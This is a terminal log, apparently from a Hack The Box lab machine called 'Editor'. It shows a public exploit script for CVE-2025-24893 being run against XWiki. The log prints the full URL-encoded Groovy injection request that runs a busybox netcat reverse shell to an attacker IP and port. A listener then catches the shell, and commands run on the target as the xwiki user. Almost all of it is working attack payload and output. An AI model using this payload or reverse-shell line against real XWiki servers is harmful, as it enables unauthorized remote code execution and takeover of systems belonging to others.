 ┌──(pentest_env)─(kali㉿kali)-[~/Downloads/hackthebox/Machines/Editor]
└─$ python3 aa.py
================================================================================
Exploit Title: CVE-2025-24893 - XWiki Platform Remote Code Execution
Exploit Author: Al Baradi Joy
GitHub Exploit: https://github.com/a1baradi/Exploit/blob/main/CVE-2025-24893.py
================================================================================
[?] Enter the target URL (without http/https): wiki.editor.htb
[!] HTTPS not available, falling back to HTTP.
[✔] Target supports HTTP: http://wiki.editor.htb
[+] Sending request to: http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22busybox
%20nc%2010.10.14.53%204444%20-e%20/bin/bash%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d
[✖] Exploit failed. Status code: 200
┌──(kali㉿kali)-[~/…/hackthebox/Machines/Era/files]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.53] from (UNKNOWN) [10.10.11.80] 39416
id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)
ls
jetty
logs
start.d
start_xwiki.bat
start_xwiki_debug.bat
start_xwiki_debug.sh
start_xwiki.sh